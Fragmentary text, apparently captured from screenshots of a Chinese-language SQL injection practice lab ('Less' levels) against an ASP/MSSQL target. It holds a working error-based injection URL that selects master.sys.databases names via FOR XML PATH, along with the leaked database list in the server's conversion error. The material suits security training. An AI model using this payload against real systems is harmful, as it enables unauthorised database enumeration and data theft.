 Less-8
Less-9
Less-10
192.168.100.226
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 '[master][tempdb][model][msdb][ReportServer]
[ReportServerTempDB][test][test1]' 转换成数据类型 int 时失败。
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1'and 1=(select quotename(name) from master.sys.databases FOR XML PATH('')) --+
Use POST method
MODIFY HEADER